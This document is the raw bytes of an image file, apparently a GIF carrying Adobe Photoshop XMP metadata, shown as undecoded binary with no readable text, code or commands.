stRef:instanceID="xmp.iid:8c2809bd-bbdb-4205-8673-4f17814f7518" stRef:documentID="adobe:docid:photoshop:e040bbc1-896d-f74a-81d8-3dea9df358aa"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � ��x�`&�T�0�=z�(�H":��Ā��u�1��dɓ(9R��J�q?�( E�SM�8.QSe����F5(ծ(�z��8y�A�U�D�J��T8�	�C_o�T�����(�=��?VL�HĈ,V�4�2�޾M���d�ر:��ګ%�Yj��I�,8�ZݬY*�-�<��p@��`i��u��ڶ;Н��6E�w����/��'�!}1N}]�Ÿ�Pp���'�r���s�,!t�y������K�]�!�-ٱC�e*ŷ���H����������S�0��(��/�H�N9J3Qh�]vB��Ah���x81�K]%�'̰ǈl'�4�]i�v`�q��`���a �( ���j�L�Tuۀs�<Y�]����.ąe%����m�$pA[FЀL��U_D��W~5r�������v�أB[�K�Τ�Lt�@XYI� C�N&�� 2Vy�����]����bZb%��9R`����%Q�ca ��g����g��(�T��(gX�ڇt���3^yxgC�l9_*��)g�i�}�Q��MX[�3�$S��V�)���.��c��U�$�Lf�ƣ�~h,N�֖������Z��8c��"�C/,j^�P����J �gƭ��
%�aL[�녽֛l PQ����䐲�aD����E0ÅT0�^ڦ�׶F����l���=��qǦ0+1IEHhY�ʛhrY�Dגƌ�Y�h��Oĥ'�|&��*����}�7�h��1E��
k.��X7��6�u}�U���vL���S83�����)�	,���F7|��>o�w��Y1r>i����b��/ծ�^+��g[+/�^~��^�P�\:�\��|�~�y��3�/�f�)�n���^;+��N������'��V��l���T���q���1�Z�����C B���>wBh��*&�@V�3J�r� "	�} �]f�u���~���)���1�^� ���@������@/��a�b�4��c@� � C�l�e�b��5��p%��I�xD��� �{�L4���,�����F�qz|�@�A�Va�\	И����-�c�"����� :
dw<P<-"�D�������Β,����$v��p��]��: ��#EA^R�]�bp`H*���@�"c���D	^�^�� ~
F�R2׸Ih�j�`�1��I%�io�,�%V�ɪ�r��y�9N	\��
�L��K�̌��CAP��$@q���H�Mi���m�������������2 A�# �2N_�oJ\��.�������^p b�uʛժ�Oi~���&�z֚U����f�z�Uf� �
�"�����jd
�!�8�!&u��d��~泥ӄiLg�C ֔b�K����>W�������i�Mё��Q ޯ&��I{0���hI� <���>SvX-,(^�U�AS>^�H%�z�g�1��#D��v�����3���t��Pc�(��a��x�lG��� �|+M,g�X�4�"F)o�����l)��Y�rN�i�uH��,g�m��0�F�@Mx�#z2{�ےU��-c}��%��aͭ���Y�.׾�Ѕ!�
����� �0�J�]�3iC�2p��b2�Y5lo%�^�J8�Al:\�O��};��@��(N�$G��JCp���t^��[Վ)v�ʝ�?m #�Ⴒűly�[�&�8�	��;H;A�&)��q47b�(Z�Pz���V���,� �+���n���L�l%s#����%���>;��S��[���q��8u&C^��0�v��h�xk��Y�0��d$l5�I��q��|��T�{r������n���ųeF[��o���O��$@k���Ox�9�m+B�5j�.�c�=��7�!K�Q�jnNِ�v1vmm�����N��P�29Ȏ�a��gjJYLu��&�¥y�{�6��m>'�� w��DmE�͸�@#��1�ր;;5+��I`�؋���]!�n����h����Ή����Ҭ�;p�cB�5���qp��x"
��݌��8�5�3��;�j��������
o�!|кiǃ߹��}s�s#�]�68�0k������ ���5PO�b1�F;�"�fX�7)��k)�y^�r�i�<�Ef��L�Y��ۉ�f��|Q�ܖ��.��i�m���d���n��_��-�6.s�N�Ǐ��;;�Vy����x��$�/g&�A3Z�A��P���Wu�a�O(mV���x�|����%@1v�܇F��d�|Ȉ_��y�I>���#�RNP>& ;��}��G�� ��+��~�e�w27s��~�7�W|m��@-8�$(6F�$xw/,�;Ta�}�VX:�z��8�B��rH�P;�~��hW|DX�1��|bo&}�b�F�e�F��q�j��>K�iAD(31����B|�W�Dh��!�((���4:�Ju�i�&J��=� lW2R�n�sxC�/w�?�GG�xp7�ǁh(	��j�hx��f��('�4xc��w��F�V{H��m���O�_�����I2�{؈�����g�n��R B�0A�)[�o/�:@%� l��o@�,ǃ��J@h��7�8(��E��H�R_ !���v)�h�a[�e���~�i0{�(g�Q��~�ȍ���X���H�x�$��zckg�=�E���p3V�����S��LE'�r�tJ� �{)���XF�M!r(�9D�z��t��^��'vfx��0v�p��
�R�E���B	y���`�����'q�y@8	4�&�� ?ia�Hp��q��l�em�_MY'puz�&b+�~eؒh�{�A\����X�= z#����>� ǘ���P���5��mGP5�$3D{�'i�ɒzY^'�!"�Q�6�^����Li�I�V��ɖޖ!�ٙ�A�����I��ȗ��BT@�rX�F6�v�zg��G	xRÛU6Dv04��8������g�	�.g`�0�@oD�F)��d	r@�V�g��}V+F5A��3A9��9p�X��8����h�c��@4�$g�y��9�����|�W|�n	�z�yvY��I����^��ѡ!Ц]c�)P9�
��Y�)��g|S�{��F'b�{�����+Z������p;ǰl3�٢C7:�:��g��-ys@6�Ԙm9�K��nE�'z�©�N:�晠QZ��[C'�X[�F��,y����s��$*���b:�M:���� �w��T��/@t��}z�ĥ���j��b���8hZ~��k���	�)*�b꒓�p��jP�S�����֚�R��ڂ�Y���ZHa�ê��F��mzUb���8�����J�	z�QMl�y@���P�4�磬j�C�M�

h��QM1GFʨh�VH	�9��j܊�- \s�A��w��k�!�P2ƺ ns\����	����`{@ЪN�l*&��o���T���:���٫C�������b�0 �rL�V�׶����Z��E�qE}{g����h��*��3����`��XZt� S�+�q|�\=��8Z�W��q����G��H�:���pLK�Ta0;o]�hY�$|!3���	�'K�>J�ME��1��P�F{��گ���Ȍo�vVu�}��eT�K�,�)Z��kv΁ ����u �o]�o��*	�D(�{�� �s{�t�^K#���Y����%+���uP�D�Ǻf��%��d�{�k$,:	���c0(���[� �Ks b�$vS|=i˸��ɦ��{�$[V ���s#K;;%��	����k���[vq�Tw�P4[�0]Zi�+�3��(��x���Wx���.�˳l�����  ��ƯA�4Ȏ�$*W���kj���z�\x����7���z/>��M�&��m;�49 a����\�ֱ*�|D�F��w�
��`�� 
��k=C,�bK�PzY(ŏ���{�� Pk{��H�z\����7tu��I\�U���p���� ��, �\~�~ey���49��*i��Xh"�z 4�)?!=�\����H��:oH��U�N*��l����ڶ��*����j,Y��n8zy�z^�YQ��}t�w����i�)�db��]�J�ˣ����f�������Fzv��e#ؐi�L�ۨ!f���\̀x�g�]�,A��D/�\|Z��8���ï��[q�ʩ,�o#_�er^@�<��P�"����&j��Uº����Ό�Ed�iT�܎\�����\�x��q�Y�b���_��O�]�����"��'��gI���4|q�F&v��<��+V��iԔ�1�Jm�L]����hX��M:�|VX�)c`�w��=��R;|�Q��$�i�P�T�((͇{��%LΓZ���3�΅�=�ɜ���Wੳ|O{S�H�@�˂&��6eBG#L�"�M��{�r|٠i՛�f	��hM 1���u��zT}��1�k�
�2�R��؋��-ՙ�����F�}���x�ǭ�eB�Bj�Bzӫ�M�i �E���kݷՕ��=��A� �{7h���a{5Fd�@$������/��>p#�z�]AP��zݎ�ߓPo������q����6~}[��r��ѱ�����QKA���]+�G�����d˖��7$��p j�Azb���4,���G���i�E-_��&Z�o��f�m�:խͮ^���T"�&>0L�lMہV�^,�k�= 0ߏ��p���ّ��\���-���`05�*� $:K�n�o�!m���,r+ty�˨΁~��� ����X?a��u�p[����j�)7��:?"{/�>8>��ٕ�mL����k��
����z�U>��h-����;�%����M"cc���q1�=m^����1�[��|.�sj���jM� �}@�7 �f��r����ԁ&�.��]Eo�a��n�Jj��j�'��
����}~~��u�C���{`�2 �l��U޾]*�|`��A�s�^�����>�'$![�8��MU�=uq��[���jb#���w64�S#�T��(+������;c&gN���-�'J�u�?n���:�G~�J��ӌ��v\���2���
�]zLc��C@`V`����"�17��J���L�z��a�k�4�/16[5�u2�c�r�_�+����?��Fn���e���}>�i(����i�CHh��YG{����ǈ��m�����-`O=��G~�f�E�Lj�/�����m�辎�t��Z�L�n�rJ�9k�c����XlOMu�ӗ����Ֆ�N��>θ��1��׷���>04�����HO�
W�/H����'��{�DN��ì����A
����#�a&�����G��!Wg�Zʳ�'��
K�R�������z�tgmf�o����-�ğ������VY��@��ݙ�����h��y�J(��S ,`����"φ�G��)�o�D%�v�k#��e�q�Y��+�|�!g��c�S ��Z�ء�k/�ò���x�uK��J�s�v�)k�ڻ�UQ���_��K�~Nӌ,ͮ��sԦ..$y1 d��'����o0����R�2���)"?��q�D�i���)�-?�vX������2�s�w'wr��>еT��Q ?d�'�L:}{Ϸ����.)��s��$$)��4fc2����"��B�]>���2[�۬u�yԵ����0��,*y��vY��{�4�j0@�����|�xg������	��_K�TKej����c?��n���z���ȳ��%��
��d#Q�[��uC=�=���uH�D�/�䎤�W[	t����� {l�����w*c{F�2��	��?~R�.N�e��^K�_@�ԠF�0Q.(�:�����
��zlݏ�c�
@�)�rr'��pHK@e���������=���7�_h��T���ϏrO�P���&?m��o�,*c:���mi�jd.S��]���79~���
��s�n{|X�b/�^�����b�-�՟����zlݿ�
��|B�#g�*�KK||C����h�B��.>�@��ta�aٰ��DM�X'7�-�����=�!�wos�O/�xd{X q������q�r��
|��1��\�;ߵ�>Y����t��k�l�6����qm� q��7��ԯQ[�W�1�~
ʰ_�nH�0 G�0q\��'��Ѱ��G�t����ȧ�����M�Jzܐ�0K� ����n�ˆ��4�r~�P�h_n�$�u{n )&]��%��T����D�I���bT-��7U�>-�C0����7,�߱����%�'� S�1p%�Y�ܱR��� �c�c+�Y�)��Z2�|JK|�����3n���",���+D.h_� c&F����MBhM�1���+��D��l���Ȳ�[c�1��Ƿ���7��^��H��l
j*7�D�`��m���V&]�����M��O�����[v���;B-�TjM�n�3yCC0�'��H�s"8ɯ��б�5Cz��@�0��CGM��˝�{���L�:���yp�7��I��1���)X���C�����p{n
�#,���'��nn�&�b��DM�o'7�>̴ۡc��^ �yp��������ryp�r�#n����3���<��H��
s4D��0�L�0!���Dvr�]�,	�h��~�7��r ;,�q�1�w=�)�׾�ѮL�3P�߱u!������ �z������)�D�v��bü�h(�����Cr �B�3����wz��)�~�3yC�L�3�������`R� �ބrޠ[�ޔ�bM�sr���FI�EH���|'r B-����O[�,���~�^�L��n?O+����h~'��$yE���r�10!�)�a��������ט�9,��Ok��;C�89B�[�2|C�3p3 C�˟+�J����[�]�
v� Wr�_�B��j����h]��m%'C B-�~�E@ ��Ϧ�yp�B����$�z����OK |��O`Y��~NN�������>� Wp%�(V.���!6���
С� �ǳ���r �B��h����c� ��~ꧺ�h�����?� Р���j���饰���MM�p%�����ѱ�ü�{i�`���6,B-��触k�����8��� �� )���q@ �u���->������0�p%�����o��"Ij��;�Թȍ���g-B�����k� j�~*��!�
O���3 ���L�ؖ\u
/k���`Wݔ�1]fdl�����!�d*�\��g-�B��83�k�3���p$Npw��q����oY�>����;Xއ
�o�[ �ne��1~��}H��e��[A�1{�7��B-�B����k���;��������7�@�u���z�����s?I_ ��b��1=&�M�eJ��:y��7y�7����B�3�30B�BM���[/�E�|<~�M Px�@�h�(��HZ�Ҍ���D)�1GM���������r������{���B-�q@~���]�l�����"�qqqp3p�~7.8�1����Ѐ��w�(&���1G]�ZΣ������b�k���B�����k�m�c�����!�+1 ��7�X���<���M�G�sr�YM�c��./4��U��m�m@�@�0����m�m�m���� ����.�R3,uQn����(�HXG��o
n����IGM�a���bI��*�x����:�p)��{�p)�)�m���~o��r"��`c�2/� b{
��9��r��&���<GI�M�1G����f�� �X��7�`����:��m��p�I)�)�m {���M� 	�pȹPQ)�\L�������jrOh�Y.S6&+�Zn������v 
�����w� �.��)Pm0�i��ǿP�?Q�� ����� ��Eی�מ]������ �c���1�!$·�� ��� ���8��:���W�`wpwp+5�7nn�,0��:NQ�pȹb�Q  �Q@N΅�w��`/�-��1�ms�-2�!6�ۋ�����π�����q���� 1"jYq �o�0�pȹ��b�Q �p�dQ�Kk�El��1Y�ʨ������nf�� ��Ȏ�O����m�m����9�w7p�E �w�7 ^ � ������QPN�RHA�����s��A"�/sٽ�*��PZ��88�c,��������~�G #{��� TQ � �Q ��� � �Q �Q�QPN��+�S Y.]T�Dsr����͊��E�	����Ok��ܬ�{琡�ZH S;m�� 3���Qb������bQ� Q�0NQ K tJ�����m����^5��� �Ӂ�~$�~���<�:ϊ�M�@m��ՠ�:�m�:��qE������~� �Q�b���Q��pK'���`���QZ.���hX��L��触k�:/��yz�@������:���L j�>���~�� � �Q�����+k�� Q ��tb'�>�^.{Y�[5����;y$��9�O;��,�����������m���`�$Q0N�������~��b�����b2Q��cx��o'��G{���M�.��A��=ͦ�O[�{�����l@�Q ~�Z!Q �Q �Q�b� �������bb�Q����Um8�����+�җ���嗶�a�0��� �Yc<,( �3����[ךB%H���b���k�Q ����b�~��+Q��QQ@K&�Fh1�s�ʴ�Z���k�R�v�C�n�͆��ȇ��I9��u��>Q K��b��Q��������� �����~0N{~�;�Dsr��킵җi�,J�I�)g �yq��X�����������30�CoL�>Q K�$~�� ���Q���~ �������u�;�1sr�ߪ_jV�� ۡ!���n��&J��=��
���Y��׀�}�\W�r�%Hp����Q�b� Q�~�����~�����~����~�Q n~ׅ�s��߱�����j��~����ޠ&���!��I)��h� ��DQ�p��~ Q�b�Z���������� �/]��Ds���to�N ���Y%��]ʂu��a��[�7�z���52pXQQ$����+�  ����������~��� wT���v��A��n�Zư�4�)�+���e !g��y�������2�TNb�Z�����������+�~ ���~���>a1�oG����9���;���E�x���`��zC�f�(z�;���JXN2b������� ��~����������������;N`��].''�.Y�A����6=�0{.GDVǐ����a��6M�g28 �QbQ ��Q�~Q� ���~ ��� ��&��~  ����2pG���r��5�P�e��}�� !� � ,    � �  � �]H�����X���+�Q�a�&Bd�a��
B�Y�H$ɒ(Q��Ĳ%B	U�R5s֨R�r��Ą�4'�j� ��ѣG�$U�T���ȑ��U���Ud��Ř+^ԑ��JEv�I���:kD�C#%)�w����̿��z���;p��uZ���K�B^�Ɩ�T7j6˙*/�%��ʵ���4n&h] �8�!�vHuO�ܻWF�a4���I��a��s0��8���j.C5޹�g�#�}�{����D��J�ڰՠ���*y��M�Vp%4 �~�K9&��`�s�Q�P��"�u�1�Hv�=�]	�����cWK!�އ ��ކz�E��ݧS9�%�B9�V d�ז[����vI$�^��Z�`Ǎ[��a{@9H!杗^m��V"�'�"~��"fb�I�CaL�Ì����\' �"=V�PCu՝|�e� | �T@����7Je�RRQ��V�G"^]
�.�(�`-.��t��*o���:@��c�eEڐ}����G^ DEH�ծ:,ڨ��2JE�%my�S_f��*����O��w���JY��iu#��|���v�k.u|��[���n��6�(�QZ9,9��C���/��vJا��X�zO%*�����0�s���an�(`�"Y�RI�ZkD�ʻ�yRλ��=�~0+�� 3��&?m��c��d ��0����̻�Yn��`�!T`|�����B�&�(l.bj���/ʹ�m3P��f�L5�G��"<4� :H�Ŷ�дӖ��'��U�z�W��k(�+gߖ�ZJ�٬�m�O�E����Q8!D�5v��u���Q�崺BD��끓�֎B�\�g;'��c���eS�˩k���GU�e8f�6D��M%�R��N���T#�k����{�A�@ҖtX|��L;�P ��W��[�34�ԫ^�:d�D�c1�^߾>�l�R�8��(_,��jF<Q�σ�p�0����5�FAh��ʃ��P�t���4�y�o	���8�x�J��W�.rcIL1K ��6<:�(B	����9*�{�DG�;eg��b�0���@�"���7D=�J;��`^� �K�"��`b?��U�Q%t�	�8,������zD�/��4����Z2j���D�+N
Nv��iGn���q�G_HskS�P��H:�@ɠ��"{�*���h��a�ٻ*�IC9���_���84����G'z��; ��%��p� �eb`(���.�a�B1���d�Q����&����N���]K�Y��t� ���6�Lg9�8A �I� p����0+2-ȓKB2�yO}���>���܅��+e�V�Кڔ~�|���#��c9tQ�6�K��p;3܂��?p���kH��T"�T#Ť��K��_��MǊ���T:�OĄ���n�U#���tQ=�?�db!�S�S��p�9"1��Q%B{���qc����e�B�#?I�|ԩxիh�R���g?u��g���P"KV��:��b��:$p�\��G��v�Y�BbO|�]iM�Z$@��Zݪ)BҲ��є�*mZ[o�	E��n[�	�^vbrM/]��[Ad�e��r/�WԹ��nXz���hS���.w��]Z���P ��k'�i�YoS�"\�*S�~��%贈�׹���PX%�7�3�M:1���!�A��"�]�Օܙ�P\-�U�(M.�����~���o��9�|Y�ȩT��b[9�����x�ۈ�t���{ 
���h�l?l�#s0��Nm|��d$
��>�i�,Ae++t��ږe`c/{+���&6�ف2�q�w��}k�d��6$�4������*
���,R�YϦ�3]hC[pt��"��D�����f35����n�t���9�������h�o����&RM�U���e-��:�����1b��خ��024�#�u��mj��ޓȷ����7tytgYEw�ͫ(�$��-n�K��E�3��t�{��YE�����ަ�7�LP&�`�tt���ŝ��o�����H�q����w�1X|GЎ3� ��IN�p���X$H�F�Z�Sx���suۼ��:��(qc@}�D�A��Q}ڥz�G�,W���zӟ�+��Sғƴ7}�X�g]�m�"$�ҰW]�@?���F��W�;�!�w��i���~�K�}�p�<�Y�u"�aW]��)�DP���fO|��x����B��W4_��C���;�Q���~S[���G/ S�����0@@��r\���CN���ޥF�X��%�2��h�;��G�?1�c�)K����\ �[�x��}��g�74��X�~�'��R��Ix�y�W6�'�(� �p�hQG�qdWe������[�ʶ{���m�7/�'x�w~�)�[YGzw�ap
7�+����Q����q#�(�+~e���@k3(,q��S|�F�(o��]?h-���O�> ``�1�քeg�'�v�@r-#�Rx=.�.�N����6�7�Ws��|��M���Y}�0���(�"H���w��8J|�!~��]�.Py���A�Tb�@d�օ^�~���a��[� }�ǣr8��{���~1��2'c�8�����Xd!�J��<���G� }�ҋ�sbؗ}$��N�}{�,�{���k������EfsqƈƷ�� x��J��7��K8��X���,�Xb�ȇ�،�x3� y0g@6[�X�8�3�n=V 7��ۥ�*ىk�iM�UA��g�s� �a�u#�i�G<�+�dPcm�]�oո|L��v��A]�hM��~35iU_P�^g1��pww����@�Ӄɀ�
�?���h�tȒ��n�����W.�u@V%|B�����iSc�GEIj��xjxKK)Vp��rْN�^%p�J a���f�)�W�A���y9��}��
��I�M(��X�y��@�u9GRI]״�z%}�W��kCf�ƀ�x�Ũ�n 
�'mɍ?��M����!�x`�q ���'�x�"Pq�uy��f9{i��� �`� h����ɝ���1)�9��� 2y��P_y�"֠�Dl���hI��P���b̀�m6q5���r�HtЁ�2�&*��EK7/5i}Y_!�g�7�Oy��)�� 	o���(��锤���F��P�{x�:#9�l�{8Tz�
���	B*�҆
j�XXģ�����ɥPy�F��i�M*�	PRGDT�dǉ��& ��,���#�%�?d*���u����j�� ��9�]y
��9AuZ�����h:�hg{Xw<�s#�6v�W����k��jʦ*�5l�J~)����u�d�HP���
i�83�3�a�>b�w���(���̊F�_����i���f@���Ep�Vl�6��j�[
��*�헍�i��F��׬��k
 ��\9逶c�����j�j�q	�Yg��(���-1������H��Z/�j���|G	x���Xs��ٱϵ�ab��i��&��3�s2�b���9����Jr���(p��ǔV+J�p�[��x�G���zj#[3��A�E�q�.��{��@���*0�Z�w�PK7y�	 M�0�4��y))��)?�h����je
������Й�y�Y�]b�w$����b��|iI²`���y�Z�J`���>��ׇ��˰�ʛ�ɷU�g0�5��i�B�;U��h�H�ZX�D8;���o��J� D%i�P��Qk�x�������;�blt2���= �˩����Z����4��P^�3��9��z��)�Yư��G��	+y2��LԋL
k�OYe�ҽ��o��5Q�Rk�CJ�{������|���X�*����F�%�z9x,ཅb���ʟ�����  �R�w����-��r����C��4��z?j�iٜa�_�B!,�~�廐�x�]c
,\�Zg W�@��,#F_B)[L�� �
 B�9�k�G�8>������JQmFKeg�cV��\�26�L"E�N̑oV(𢕪�����8g|+i��Aj�(�ʡO���{���I<���icи�[5G�p�Р�,˭�,��#�)��\�7����ɩ��Ay�g8�3����lʹؘ`�WR0��w��(��9b��넵���OsS���u��O@<8�y��F���2��9��	kW"͍L�=5�Svo'��h�eJ��VS�'b2��R��HRDhi����k��|Υ��b�\!�2�ϒ\��Я<l͒k���_�y84�~`��3Cil
�0�]_�<�t%S�(�ƹ�xx���S��J�
ME0���Lm�=�����C�����k�h�]B��=����b0-��|J�b�^ �K͓{%8P��,�~	MP���1��(��>;�7ߌ�b=	�peݏE;�k�g�Ұ�k?siƁ�u����Q�Z��>�p���p�!�˫Ĵ���\qip��F��$�C�gf�V@mX�I�n���?g�M��ֆ�E«�ч�G��ր��X���\���I���C�D�0�1����s&�h٭�]=�fsSȽ���i�����|z�W	DTEuq؁��'�d�|��»�+�I�a�}���؄�]��L]z<�+�T�2,Q#t����tl�:��'V�"}�r)0*��������=;�ZS�Ǥ�^�B�5�q�l������1c���E��%��:�4�b��s�p�(UZ��k�ClKhe�Jn�G~�gxݺ�A	��-XE�3���<}g�mH}Q<�Rn GY�:-9�b+n���p�-�O����r��ˍ�V~vX.Z^�\Q�����`�a���=4nd��\�l�U:�X�������a����@Ε��
Aa3���Ĝ�}MƖc`�ഋnI�>��L�bO~��J���M�*Aɐ�����"���3�@����Bw�1����ÿvx���6˔�~r�ɇ��N�Y �w��u�T��;�$�����;��13�~�$��*ti�PߞcV�5U������b~1��;5-C�.��_�N�,�?m����[�'�_3t��qT��x��N�1��.QۍR��ι,��v����!_q��Oh�5���Mo��vU;����$��ro�������8��̮ܵ�^_v���y�������Qx#'�k��9�U���7�q�\�,�����=�B_��>5�s���e@���M"%�t��U�
�ŝ�K�x�*�O�O�Ï_.�{(����q�ò�C�&������ORݭ����Z��@�]�����<}�ӯ<��7��(��(t1�	B��?�R��N��OX���,oqrfF����<�ꯗ�k�����;����۴��\on���mF�������ځ/���k��É�d��w���_K�L��3��~�/m��h� Ӂ���l7r�*���˚f�T'�����[����a^�����BdnEV�/_�~cfC&�I�ƽυM������{����٪�BL��O����k�;���T�9�S���Հ�i��o����E��/��$�����f Ku{0�K���Xԗ�2䴔%h�eEk?���I�c��m�ߟ����=����� O��:p����~#l��lx+:л�<�������Kݱ'�!̘�
���4n��U����{���D�O�zP���S(��9�|4V4͍+��B��T�s3�v~�by��?�6O�ߕ�#@��y�����^�-�;|��bC�b�P	�������7���ޡ���T����_��Ĝ����>�P�y[3,��^�������Fx(�=Be�Aә.�7B!d���Uo�w�Z�A��RO�%�py2�P2���^���(�R����|N�W< �l*�B!D�k�,3aF�23���w�[O҃��b)�����/>�{�O�^��s>��E4��Q�4 ᛰ70�UP��O9�o{[�A�*g��AΰۅO���k��C�^`�0E::E���)6�������B�W�/B3��>���CG�U����\�ѷ,ˢ���Tp ����^�^��#�߅/��`��>���+B��S������$�TKrZj�k�	�-��OV���}˂ٿ� |�� l�> �:Jh<Q������e�N��хj|�GK�E'��_�ɠ]���S���R���� |�=�l�L��!��������S�}::U����J��@Լ���yԎ{n־�b�2} �2��O��l���;*.Q��!��9V�l��A�!^Yf����3��GK���A���z�z�]�Ι�K@z�{o#~�^�(��5FX(�/}70�:��m���V��R�s�����+�\�G}��\J�.&���~ɽL@��^`�myl+0�:*^���w�#�*�!B�\����83���Ѣ	��A�{�~Yr �^���t�q��^�f���\�^�^^`��<��}�S��/Ax�.Ӗ�S7P�?�,ѷ,���83���DG�U��Ɇ�6���%��,c/�>�U�^^ ��l(6ApXI� �Z����B!B!���1��݄�B�ـ��Մ<�	����3@Ȱ�Wl�CPȯ�[��?�q��]K>�p놩�;�"���J�o�����B!B���j�����ZԂ[lC��	�>�:�ɚ�O_0�N�t��8 UP�^�^q����d_�D�p�3� :@����!����Kc����&�O���rPȯn����`L�:���3@�r��;�q0�q�����Z�B��p3� �.�!B!B����^ܮ)�T��È��I�	�����
�p�`��y`�ۺ�3��z������q���W����|�`��c8����!��7 ��>�f�T��_�/Z�^ȯ>`�`|�C �N��
�z��k��`�OЁ���7�ߒ(�c�?��Oe`�����o��w[�~���O��I�/
�u ���`�`��n���a����ې���H�b�#6:��I�@<ځ	B������n�ץ���&����|�/��)��>3 �T��ޗ��� `;�@��kC8,e�<���:_����!B������ŭ]GK�Eǩ��w}���q����^P��N	Vp/f�	^�DO ��ǉ�Ξ��}C�,�jB:z����}�]J�QN��m�w}��	��/��C 6	�t�
��35 O�0��Ά�D�&��!�����Y�X&����A���<�T�ڗ�?8�ޗw��^�����ޚ30�6Qr�r�Ӂ^`q0���\GA��' ��{]@.��^�
S��|�L��&��S��(�q�O�^�^ �6� �}̰�3�p) -@q��#��0���߁P��K�Q�,OyB�~�)���$��p�}O����$MѲ՚ty�p��(�G�<`ܚ� ����7p� -�a��P�,�#$6�Nz3!�-��t^"��I#܏��vT;�$�M�V���zS�ٚ(��)��mp7@ 7p7Ш(*�4H(4�����m��kX�c:鑥�4���?��vT��$-�G ��(��ٚǌ�( q�7@ �p7p���?�5��K�¸�X�~!ܽ,}�)�������&�_/�Ŗ��ܚ�I�-΂Y(�7p�0@ � NZmo K4FcQ���$KVTK�1d����>U�:��cZ���lG�������؍�ٚ-%�)��@ �i��pp@ �� �4Q �Q �4fB�r���L�������V7p��4]<��QN��g���ܭ��)��(�j�К07@ P0~2�Cck�b s�b�s�4�[2*d�&�bڝ������|��vT#;߯������MԚ6{� �|7p7@ КmpF�9h� Q�b��8�@c�$K�2]<?�B�o/�� ?�M��&��-�693���Ѝ���������X@ К�4�� KQ �Q�b0b0b �Q��46E��/^�S��e:���?���AM���X��3��`� ���� ���i�)К���(��߉�P4�0�(~ �Q�b� Q� Q�Hc��<^�Ш,&��?��ا�ϛk�Н���`,���� ��
�I�@m���ݚ�9���>�Kb��0�Q0 � bp ��0Q@c%T	/=?d���ߤ���)�T�o�}�6��ۊ � ��D���p�0�(ﶭٚ�@�^���<k�s!���Q��k�����b��4�?��A��-��ا�M�� �Uּ��^��3 �`,� �� G@+@�� (/?�p\ |�Jp94�0 Q0��b�b � +�b0@c��Mj�A�~��1�?�D�l�vT[�"_�X���M�3���5YO �� Ƈ�6���d�<kq��4&�(0�Q���bp ��b�b Q�bQ���?5?��S�����?<_v�B�Ђ	UNq{��g���0�`��6K�Ij�I�^�Ղ�k���~�s�Q�b�sq  �p  ~�b�~0�b�9��fju�
�N���T-U��z�- ���,��V��	J��d�]%�!bs1h8@c  �~ k�Q���b��b�����Q��0�20�_�f�.����ܝ�Or� ���׃��]���k�,��Y,��|��k@c%Q0b�b� ����b �p  p b���b��c�_�fY����ד�V�D�Y[l��io���hg��P�"�� h�> 4�Q�;E�s!��b ~�kp �x b��~ bp ����b @�I�fY}I���j��B�7��-`,@��l�cPd������ �K����@c�Kk!��b� ��+bp ~ p ���p ~ p �b�2�e֞D����b�j�AM��X��I}.� 닋��@��F���Q@��K �x ��b�� +�~�bp ���� ~ +���[����������"�y���O^�M���Q�<������C�+�+Q@c�3��b��b s����b ~��� p b  b� b0�"���,&)��������O	�\l"��+���p�� l����^��8 Q ��4�bss�� �  +b� b�0b�bp b /s*-&��^.E>q���� !� � ,    � �  � ��0� �K�&Txp���s0q���h�b�|l����!H��5��h��
b��	�C�83������(�k׮��z��uq��Y!���:�J�X�bű�)*�rF�)v*ٛ5(Z�qqd�7�Գ�˚�X�9s&��bq��
�V��u��Ni�N̺˂��˖����s�0��)��i�%F� 9fS�(��EO}�J�6��&`����iXT)p��4���1Sp?��C�jf����q��DXҺy��KN��+�l������*�=�%A�*������]�v�Pʅc rN Nj4�Uu:X w����@����xi#H=T�^	�b]����B���b�/��[���0ĝ P���s0E�jXg]V�P�l1�N�D�P�6�}BH$R�l����]1�������o6^ ��<���6?>׎r4LwVS1��N��&3��3ޔU���Z'��Q���D����f"c�D�M�MEǍ �c/� 5�4�>�g�y$�6�S��C�Rb��x���l[J����'f6�l���:t4�ĵ-�@^5�J�R��.˵:�&�ukeTQw$�L@�E�P��T�J��=�@j��,[lY���?�2�E�J�D�v.ف��]�+��Le��LU�	�:Q�8��'<I
1o��j��F[C0b�Z�"��^�@W"db^
�nP��D\R�=^[�>8Sjqd��	̙,�T�˲U����.3ؠ��[sh���!�;�U��=�w��ij�� J���TP�&'T�
-�0N�*�p} 9�P��ٕm��ٓ�v�l'�oܿ�I7�/m�!$0�f��7C�@B��"��v�{ �)�J�IO���L���C�淢��J�J��rS�(�#�]��t��E<i^J�H���ӀK|�K�.q+ǥjm������(����U�A�&S���L�їi�v3]��{���ς�Ab	)Q�����.�@$	���о���"rU�ԏx���2|���eWI��^fTk*�C���FD`��"��Y� ��\"S�y��AD"!է��]!1��� ��/��;�$мvI( @��;�@!�	T�q��{.���'+w��z��E�����Äh��<e\��^��x�P@@h�FyC ��ل&�-� �+���D����.w�6�������7�ь1��'O@���mm�d�T�h�H��2�P���R�`��\�������B�f�i_m$�E�*k.�Z���L�=�����(���xn;x�@=�����tKt��
R��K��-[Ip�%�U	8v\1w$��ж��ُ��c@'}AB���T� �*vf
��A�(:#.��(��9Hم����c8�i�ґ&�'{8�J�( J�ą>a
!�'i�)3<&��ѐ�s%��r-�)�n�dF&v�ק�s���k"��(w�Ԥ:�R!�z	&�Hk� '�Y�zl:��dV�����fQ�"�|��l_1JY�u�S��K�_�r�5�cU�t�(C�auL�J�R쓧%�-6K�t8eXjX ��І��IE �������l]�2�,R�4lHP� ��^�-��	Ø7)�]�YC���Ή;2�B�t=�I1K �.K� E��ISI��뽝}�#�%�:3��ו�0e�d���:Ȁ������`�Ðkus��ex���jW8A���[�0RՉ��bQ5?뙍SG������~O,2��U{�����<4�x�
��4#�H�2��;p��(:a�����m�[0�{��@��}�l�)������=����6l���	�'Q��h�0���`p��dF�:	{^�j	E�����B@Wy�tR*����2
